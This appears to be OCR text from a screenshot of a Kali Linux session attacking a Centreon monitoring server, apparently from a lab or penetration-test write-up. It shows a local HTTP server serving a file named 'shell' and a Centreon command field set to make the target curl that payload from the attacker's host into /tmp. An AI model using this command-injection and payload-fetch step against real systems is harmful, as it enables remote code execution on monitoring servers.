 Centreon - IT & Network Monitoring - Mozilla Firefox
192.168.0.47/centreon/main.php?p=60801&command_hostaddress=192.168.0.
Read 192.168.0.47
root@TCG: /opt
File Edit View Search Terminal Help
root@TCG:/opt# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.0.47 - - [17/Sep/2019 16:34:37] "GET /shell HTTP/1.1" 200 -
Centreon - IT & Network Monitoring - Mozilla Firefox
Inbox | CyberGeek19
import requests impo
## # This module req
Slack | Sims24 | centr
Centreon - IT & Netw
192.168.0.47/centreon/main.php?p=60803&o=a&type=3
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
pollers
hosts 0 0 1
services 0 0 0 34
September 17, 2019
5:33 PM
Command Name *
Command Type Notification Check Misc Discovery
Command Line *
/bin/bash -c "curl 192.168.0.12/shell -o /tmp/shell"
<<
$USER1$ (Nagios Plugins Path)
<< /Centreon/SNMP
<<
$ADMINEMAIL$
Enable shell
Argument Example
$HOSTADDRESS$ 192.168.0.47
Describe arguments Clear arguments
Argument Descriptions